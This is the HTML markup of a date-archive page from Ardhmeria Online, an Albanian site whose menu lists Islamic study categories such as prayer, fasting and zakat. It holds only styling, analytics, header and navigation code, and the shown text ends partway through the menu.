

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/2023/01/26/
body_size: 18654
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>26 Janar, 2023 &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/81aiz.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/81aiz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/81aiz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769533565' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/k2b9iozl/81bh9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769533566' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769533566' media='all' />
<link rel='stylesheet' id='elementor-post-145-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-145.css?ver=1769533582' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/eidsr7y4/81b81.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/81aiz.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-page-145 elementor-default elementor-template-full-width elementor-kit-113">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
